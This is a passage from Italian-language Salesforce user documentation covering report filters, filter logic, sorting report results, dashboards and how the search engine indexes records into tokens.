Se l'esecuzione del rapporto richiede più di 10 minuti, Salesforce annulla il rapporto. Per ridurre la quantità di dati del rapporto, provare le seguenti tecniche:

- **•** Eseguire il filtraggio sui propri record anziché su tutti i record.
- **•** Limitare l'ambito dei dati a un intervallo di dati specifico.
- **•** Escludere colonne inutili dal rapporto.
- **•** Nascondere i dettagli del rapporto.

#### VEDERE ANCHE:

- [La pagina Esecuzione rapporto](#page-3776-0)
- [La pagina Esecuzione rapporto](#page-3776-0)
- [Opzioni della pagina di esecuzione del rapporto](#page-3776-1)
- [Opzioni della pagina di esecuzione del rapporto](#page-3776-1)
- [Stampa di un rapporto](#page-3737-0)
- [Ordinamento dei risultati del rapporto](#page-119-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

- Per eseguire i rapporti:
- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

"Generatore di rapporti"

E

# Rapporti uniti

# Aggiunta di logica dei filtri

La logica dei filtri consente di specificare le condizioni per i filtri utilizzando gli operatori logici. Per modificare la relazione predefinita AND tra ciascun filtro.

- **1.** Fare clic su **Aggiungi** > **Logica dei filtri**.
- **2.** Immettere ogni numero di riga del filtro, separato da un operatore:



#### VEDERE ANCHE:

[Operatori filtro](#page-113-0)

[Applicazione di filtri tramite valori vuoti](#page-115-0)

[Applicazione di filtri ai valori degli elenchi di selezione speciali](#page-115-1)

<span id="page-113-0"></span>[Creazione di filtri efficaci](#page-3658-0)

[Immissione di criteri filtro](#page-3658-1)

# Operatori filtro

L'operatore in un filtro è come il verbo in una frase. Quando si scelgono i criteri di filtro, utilizzare un operatore per specificare l'azione che il filtro dovrà compiere.

È possibile utilizzare gli operatori seguenti durante l'immissione dei criteri di filtro nelle visualizzazioni elenco, nei rapporti, nei cruscotti digitali e in alcuni campi personalizzati:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

- **•** "Crea e personalizza rapporti"
	- E

"Generatore di rapporti"

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"



#### VEDERE ANCHE:

[Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Immissione di criteri filtro](#page-3658-1)

# <span id="page-115-0"></span>Applicazione di filtri tramite valori vuoti

Suggerimenti per l'applicazione di filtri tramite valori vuoti.

**•** Quando si utilizzano gli operatori "minore di", "maggiore di", "minore o uguale a" o "maggiore o uguale a" nei campi aventi valori numerici, i record con valori vuoti o "nulli" vengono restituiti come se il loro valore fosse pari a zero (0). Ad esempio, se si crea una regola di flusso di lavoro o di assegnazione lead per gli account avente come criterio *Reddito annuale inferiore a 100.000*, i record degli account risultano corrispondenti se il Reddito annuale è vuoto.

I record con campi vuoti non vengono invece considerati corrispondenti nei filtri dei rapporti, nelle visualizzazioni elenco personalizzate e nelle regole di assegnazione degli account (che assegnano gli account ai territori).

**•** Per limitare i risultati ai record che contengono valori vuoti o "nulli" per un particolare campo, selezionare il campo e l'operatore "uguale a" o "non uguale a" e lasciare il terzo campo vuoto. Ad esempio, *Ammontare uguale a* restituisce i record con campi contenenti valori vuoti. È possibile cercare valori vuoti o altri valori specificati contemporaneamente. Ad esempio, *Ammontare uguale a 1,,2* restituisce i record in cui l'Ammontare è vuoto o contiene il valore "1" o "2".

VEDERE ANCHE:

<span id="page-115-1"></span>[Creazione di filtri efficaci](#page-3658-0) [Immissione di criteri filtro](#page-3658-1)

# Applicazione di filtri ai valori degli elenchi di selezione speciali

Quando si creano criteri di filtro, è possibile utilizzare i valori degli elenchi di selezione speciali per i criteri di ricerca. Si tratta di elenchi di selezione speciali con valori di Vero o Falso.

Ad esempio, per visualizzare tutte le opportunità conseguite, immettere *Conseguita uguale a Vero* come criterio di ricerca. Per visualizzare tutte le opportunità chiuse o perdute, immettere *Chiusa uguale a Vero* e *Conseguita uguale a Falso*.

Nota: se si creano criteri di filtro per un rapporto o una visualizzazione elenco, l'icona di  $\mathbb{Z}$ ricerca viene automaticamente visualizzata quando si sceglie di applicare il filtro a uno degli elenchi di selezione speciali. Fare clic sull'icona di ricerca per scegliere il valore Vero o Falso. In alternativa, è possibile immettere manualmente *Vero o Falso* nei criteri di filtro.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.

Di seguito sono riportati i campi disponibili con i relativi valori:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni







Nota: Gli elenchi di selezione speciali che è possibile visualizzare sono solo quelli visibili nel layout di pagina personale e nelle impostazioni di protezione a livello di campo

# <span id="page-119-0"></span>Ordinamento dei risultati del rapporto

È possibile ordinare un rapporto in base ai dati presenti in una determinata colonna facendo clic sulla relativa intestazione. Facendo clic sull'intestazione di una colonna si dispongono i dati in base all'ordine crescente di quella colonna: il testo viene ordinato dalla A alla Z, i dati numerici vengono ordinati dal più basso al più alto e i dati di data/ora vengono ordinati dal meno recente al più recente.

- **•** Per invertire l'ordine, fare nuovamente clic sull'intestazione della colonna.
- **•** Se nell'organizzazione è abilitata l'intestazione di rapporto movibile, l'ordinamento si comporterà in modo leggermente diverso.

Quando l'utente ordina i dati facendo clic sull'intestazione di rapporto movibile, il rapporto si aggiorna e la visualizzazione torna all'inizio dei risultati del rapporto.

**•** In un rapporto con più livelli di raggruppamento è possibile ordinare i dati in base al valore di riepilogo che definisce ciascun raggruppamento.

Si prenda ad esempio un rapporto Opportunità raggruppato per tipo di azienda. Ogni raggruppamento Tipo viene a sua volta raggruppato per Fase, e ogni raggruppamento Fase viene raggruppato per Fonte del lead. A questo punto si possono ordinare i raggruppamenti Tipo per ammontare, il raggruppamento Fase per fase e il raggruppamento Fonte del lead per numero di record.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per ordinare i risultati del rapporto:

**•** "Esegui rapporti"



#### VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0) [Creazione dei totali parziali del rapporto](#page-3650-0)

# Visualizzazione dei dati con i cruscotti digitali

Un cruscotto digitale mostra i dati dei rapporti origine sotto forma di componenti visivi, che possono essere grafici, indicatori, tabelle, metrica o pagine Visualforce. I componenti offrono un'istantanea delle metriche principali e degli indicatori di prestazione per la propria organizzazione. Ogni cruscotto digitale può contenere al massimo 20 componenti.

Fare clic sulla scheda Cruscotti digitali per visualizzare i cruscotti digitali visualizzati di recente. In cima alla pagina compaiono l'ora dell'ultimo aggiornamento del cruscotto digitale e l'utente le cui autorizzazioni determinano il tipo di dati visibile nel cruscotto digitale.

I singoli componenti di un cruscotto digitale mostrano i dati di un rapporto sottostante. Se si è autorizzati ad accedere alla cartella del rapporto origine sottostante sarà possibile visualizzare il componente del cruscotto digitale correlato. Fare clic su un componente del cruscotto digitale o sui suoi elementi per esaminare il rapporto origine, il rapporto filtrato, la pagina dei dettagli del record o un altro URL. Se si aumentano i dettagli di un componente filtrato, i filtri del cruscotto digitale vengono applicati al rapporto origine.

Fare clic su **Vai a Elenco cruscotti digitali** per visualizzare i propri cruscotti digitali. Trovare un cruscotto digitale utilizzando l'opzione Trova cruscotti digitali. Digitare un nome nel campo Visualizza cruscotto digitale e scegliere un cruscotto digitale nell'elenco dei risultati. È possibile visualizzare solo i cruscotti digitali nelle cartelle accessibili.

Seguire un cruscotto digitale per far sì che gli aggiornamenti relativi al cruscotto vengano inseriti nel proprio feed Chatter.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare e aggiornare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali creati dall'utente:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per modificare ed eliminare i cruscotti digitali non creati dall'utente:

**•** "Esegui Rapporti", "Gestisci cruscotti digitali" E "Visualizza tutti i dati"

# Ricerca e organizzazione delle informazioni

# <span id="page-121-0"></span>**Ricerca**

Quando si cercano informazioni in Salesforce, il motore di ricerca trova e visualizza in modo efficiente i risultati pertinenti a cui l'utente può accedere mediante un processo di ricerca complesso. Ciò può avvenire sul sito Salesforce completo, nell'applicazione mobile Salesforce1 o in un'implementazione personalizzata della ricerca creata sulla piattaforma Salesforce.

Salesforce è dotato di un motore di ricerca in grado di trovare in modo efficiente informazioni come account, referenti, file, articoli e prodotti all'interno dell'organizzazione. Ogni volta che si crea un nuovo record, il motore di ricerca suddivide le informazioni ricercabili in parti che riconosce facilmente e le archivia in un indice. Quando si effettua una ricerca, il motore trova i risultati pertinenti suddividendo i termini della ricerca e trovando le corrispondenze in base a quell'indice. Il motore di ricerca restituisce i risultati che l'utente è autorizzato a visualizzare.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Ecco una panoramica del processo di ricerca.

Quando si crea o si aggiorna un record (1), il motore di ricerca suddivide il testo ricercabile del record in termini più piccoli (2) e li memorizza nell'indice di ricerca (3).

Nota: Dopo la creazione o l'aggiornamento del record di un oggetto ricercabile, potrebbero trascorrere circa 15 minuti o più  $\mathbb{Z}$ prima che il testo aggiornato diventi ricercabile. I record di un oggetto sono ricercabili solo dopo che sono stati memorizzati nell'indice di ricerca.





Quando si inserisce un termine nel campo di ricerca (1), il motore di ricerca lo suddivide in termini più piccoli (2). Li confronta con le informazioni dei record contenute nell'indice (3), classifica i record associati in ordine di pertinenza (4) e restituisce i risultati a cui l'utente è autorizzato ad accedere (5).

#### IN QUESTA SEZIONE:

#### [In che modo la ricerca suddivide le informazioni?](#page-122-0)

Ogni volta che si crea un nuovo record, il motore di ricerca suddivide le informazioni ricercabili in parti che riconosce facilmente e le archivia in un indice.

#### [Quali sono le differenze nella ricerca tra Lightning Experience, Salesforce Classic e Salesforce1?](#page-125-0)

La ricerca globale nel sito Salesforce completo (sia che si tratti di Lightning Experience o di Salesforce Classic) e nell'app mobile Salesforce1 utilizza lo stesso indice di ricerca, pertanto i dati in cui si effettuano le ricerche sono sempre gli stessi. Nei risultati istantanei viene visualizzato lo stesso insieme di record utilizzati di recente e i risultati della ricerca sono influenzati dal medesimo ambito della ricerca (l'elenco degli oggetti utilizzati più frequentemente). Tuttavia è bene ricordarsi che alcuni oggetti standard non sono disponibili in Salesforce1 e in Lightning Experience, pertanto i risultati visualizzati potrebbero non essere sempre identici. Inoltre, l'interfaccia di ricerca globale è diversa in tutte queste esperienze, pertanto è necessario considerare le differenze visive e di navigazione.

#### [Come si effettua la ricerca nei campi di ricerca?](#page-126-0)

<span id="page-122-0"></span>Per associare due record utilizzare la ricerca dalla finestra di dialogo di ricerca.

#### [Quali campi sono ricercabili?](#page-131-0)

Salesforce esegue le ricerche in una serie di campi univoca per ciascun oggetto.

# In che modo la ricerca suddivide le informazioni?

Ogni volta che si crea un nuovo record, il motore di ricerca suddivide le informazioni ricercabili in parti che riconosce facilmente e le archivia in un indice.

Il motore di ricerca suddivide le informazioni ricercabili in parti più piccole, dette token, e le archivia nell'indice della ricerca.Quando si effettua una ricerca, il motore di ricerca suddivide i termini della ricerca in token in modo da trovare i token corrispondenti nell'indice.Restituisce quindi i record associati ai token corrispondenti.

